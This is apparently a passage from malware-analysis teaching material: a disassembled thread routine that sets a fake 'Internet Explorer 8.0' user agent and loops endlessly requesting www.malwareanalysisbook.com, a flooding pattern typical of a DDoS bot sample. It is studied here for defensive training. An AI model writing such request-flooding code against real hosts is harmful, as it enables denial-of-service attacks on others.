 N
; DWORD __stdcall StartAddress(LPVOID)
StartAddress proc near
push esi
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Internet Explorer 8.0"
call ds:InternetOpenA
mov edi, ds:InternetOpenUrlA
mov esi, eax
N
loc_40116D: ; dwContext
push 0
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
StartAddress endp